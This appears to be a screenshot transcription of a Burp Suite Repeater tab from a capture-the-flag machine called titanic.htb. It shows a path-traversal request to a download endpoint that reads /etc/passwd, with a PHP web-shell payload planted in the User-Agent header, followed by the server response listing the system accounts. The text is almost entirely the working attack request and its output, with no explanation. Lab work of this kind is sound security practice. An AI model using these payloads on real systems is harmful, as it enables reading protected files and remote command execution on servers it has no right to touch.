 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 08:00:25 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Done
Event log (1) All issues